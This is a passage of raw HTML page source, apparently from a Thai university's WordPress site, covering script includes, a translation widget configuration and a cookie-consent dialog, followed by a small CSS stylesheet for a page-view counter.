/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11121574'] = {"default_language":"th","languages":["zh-CN","en","fr","id","ja","km","ko","lo","ms","my","th"],"dropdown_languages":["de","es"],"url_structure":"none","add_new_line":1,"flag_style":"3d","flag_size":16,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-61084","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://stud.mcu.ac.th/wp-content/plugins/gtranslate/js/fd.js?ver=6.7.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="stud.mcu.ac.th" data-gt-widget-id="11121574" defer></script><script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=6.7.2" id="element-query-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/better-social-counter/js/script.min.js?ver=6.7.2" id="better-social-counter-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=6.7.2" id="blazy-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=6.7.2" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=6.7.2" id="bf-slick-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/js/theme-libs.min.js?ver=6.7.2" id="theme-libs-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=6.7.2" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/js/theme.min.js?ver=6.7.2" id="publisher-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img fetchpriority="high" src="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-300x300.png" alt=""   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stud.mcu.ac.th/wp-content/uploads/sass/pvc.min.css?ver=1761639762
body_size: 374
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#f24190 !important;fill:#f24190 !important}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}